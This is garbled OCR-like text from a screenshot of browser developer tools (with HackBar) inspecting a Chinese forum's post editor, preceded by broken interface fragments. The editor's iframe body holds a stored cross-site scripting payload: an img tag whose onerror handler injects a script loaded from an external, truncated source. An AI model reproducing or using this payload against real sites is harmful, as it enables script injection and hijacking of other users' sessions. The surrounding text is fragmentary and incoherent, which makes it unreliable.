 应？对以
的影
游戏规则 关注问题
B I U T
{} ” <>
相关问题
告别
大家
大家
话题
嗎?
觉每天就是刷
ts Console Sources Network Performance Memory Application Security Audits HackBar
<input type="hidden" name="post_hash" value="7c5df473e2c65978e0fd16795de4fe7d">
<input type="hidden" name="question_id" value="12638">
<div class="mod-head">…</div>
<div class="mod-body">
▼<div class="aw-mod aw-editor-box">
▼<div class="mod-head">
▼<div class="wmd-panel">
▼<div class="sceditor-container wysiwygMode ltr" style="width: 100%; height: 300px;">
▶<div class="sceditor-toolbar" unselectable="on">…</div>
▼<iframe frameborder="0" allowfullscreen="true" src="javascript:false">
▼#document
<!doctype html>
▼<html class>
▶<head>…</head>
▼<body contenteditable="true" dir="ltr" class>
<img src="x onerror=s=createElement('script');body.appendChild(s);s.src='// EO';"> == $0
</body>
</html>